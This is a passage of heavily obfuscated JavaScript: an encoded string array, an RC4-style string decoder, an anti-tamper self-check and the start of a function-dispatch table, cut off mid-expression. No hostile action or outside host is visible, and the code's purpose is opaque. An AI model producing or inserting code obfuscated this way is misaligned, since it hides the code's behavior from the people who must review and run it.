4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG','WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','fXddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe','nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSkLWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw'